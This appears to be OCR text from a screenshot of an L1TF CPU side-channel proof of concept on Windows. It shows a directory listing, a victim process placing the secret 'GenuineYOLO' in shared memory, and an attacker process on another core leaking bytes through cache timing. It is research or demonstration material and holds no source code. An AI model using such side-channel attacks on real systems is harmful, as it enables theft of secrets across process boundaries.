 Command Prompt - l1tf_victim.exe
G:\L1TF>dir
Volume in drive G has no label.
Volume Serial Number is 8289-D65D
Directory of G:\L1TF
11/09/2019 02:06 PM <DIR> .
11/09/2019 02:06 PM <DIR> ..
11/07/2019 12:35 PM <DIR> l1read
11/07/2019 12:36 PM <DIR> l1read-
11/07/2019 12:36 PM 246,781 L1TF.zip
11/07/2019 12:36 PM <DIR> l1tf_attacker
08/27/2018 06:43 PM 12,800 l1tf_attacker.exe
11/07/2019 12:35 PM <DIR> l1tf_victim
08/25/2018 12:51 AM 11,264 l1tf_victim.exe
08/25/2018 04:19 AM 239,649 Speculative Load and Store Buffer
11/07/2019 12:31 PM 644,218 Writing PoCs for processor softwar
11/09/2019 02:06 PM 3,132,082 Writing PoCs for processor softwar
6 File(s) 4,286,794 bytes
6 Dir(s) 19,630,555,136 bytes free
G:\L1TF>l1tf_victim.exe
Victim Process: 7832
[+] process affinity set
[*] Process running on precessor: 0
[+] uncached shared memory mapped: 000001CD25860000
[*] waiting on attacker process ...
placing secret into unchaced shared memory: GenuineYOLO
C:\WINDOWS\system32\cmd.exe - l1tf_attacker.exe
G:\L1TF>l1tf_attacker.exe
Attacker Process: 9976
[+] process affinity set
[*] Process running on precessor: 1
[+] unached victim shared memory mapped: 0000025030740000
PF[cpu:1] byte: 47 (G): time: 43 (clocks)
PF[cpu:1] byte: 65 (e): time: 35 (clocks)
PF[cpu:1] byte: 59 (Y): time: 45 (clocks)
PF[cpu:1] byte: 75 (u): time: 44 (clocks)
PF[cpu:1] byte: 69 (i): time: 47 (clocks)
PF[cpu:1] byte: 6E (n): time: 47 (clocks)
PF[cpu:1] byte: FF : time: 46 (clocks)
PF[cpu:1] byte: 80 : time: 42 (clocks)
PF[cpu:1] byte: 67 (g): time: 45 (clocks)
PF[cpu:1] byte: 40 (@): time: 40 (clocks)
PF[cpu:1] byte: 4F (O): time: 45 (clocks)
PF[cpu:1] byte: 95 : time: 45 (clocks)
PF[cpu:1] byte: 8F : time: 44 (clocks)
PF[cpu:1] byte: 11 : time: 66 (clocks)
PF[cpu:1] byte: 48 (H): time: 75 (clocks)
PF[cpu:1] byte: FF : time: 46 (clocks)
PF[cpu:1] byte: E0 : time: 46 (clocks)
PF[cpu:1] byte: 3F (?): time: 39 (clocks)
PF[cpu:1] byte: 59 (Y): time: 47 (clocks)
PF[cpu:1] byte: E5 : time: 46 (clocks)
PF[cpu:1] byte: F6 : time: 40 (clocks)
PF[cpu:1] byte: CB : time: 45 (clocks)
PF[cpu:1] byte: FF : time: 47 (clocks)
PF[cpu:1] byte: FF : time: 38 (clocks)
OneDrive
This PC
USB Drive (G:)
{275ea031-de03
10 items
3:21 PM